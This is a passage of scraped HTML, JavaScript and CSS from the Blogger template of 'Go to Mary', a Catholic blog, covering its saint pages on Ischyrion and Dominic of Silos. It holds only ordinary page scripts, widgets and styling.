2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6QGJSIO9PeyZ7Cieslus1QNBloRw:1770080733549';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2016/12/saint-ischyrion.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2016/12/saint-ischyrion.html', 'canonicalUrl': 'https://www.gotomary.com/2016/12/saint-ischyrion.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/563885560209582908/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '563885560209582908', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s72-c/SamalutChurchStMarkIcon.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg', 'pageName': 'Saint Ischyrion', 'pageTitle': 'Go to Mary: Saint Ischyrion', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Ischyrion', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0eHZxmi25qzmvchusNCfONdSNImiuEyHq3NDl6rZE0uBQfPHAraKiR_0GoD4yLJWIij3U9eVMOqU_OVZcWmx8fu64EGQwYoV-Y3qXrxkWgedoBpMSTiwU8EXrFkCoqqqDJtOC4Gzzv4Q/s320/SamalutChurchStMarkIcon.jpg', 'url': 'https://www.gotomary.com/2016/12/saint-ischyrion.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 563885560209582908}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2016/12/saint-dominic-of-silos.html
body_size: 57003
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1943549530977729235/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' property='og:url'/>
<meta content='Saint Dominic of Silos' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVuVI8jWASwtzr5g7VZlEDTIhG3zXjrYitxdmLihT7e04nDFhz11EIvgyb8fxY5w_xC_295j0rKCnSRbYqenNsB_oiXN7wIiz0ly4bi5d2YBNg=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Saint Dominic of Silos - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Dominic of Silos' property='og:title'/>
<meta content='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Dominic of Silos' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg' name='twitter:image'/>
<meta content='Saint Dominic of Silos' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
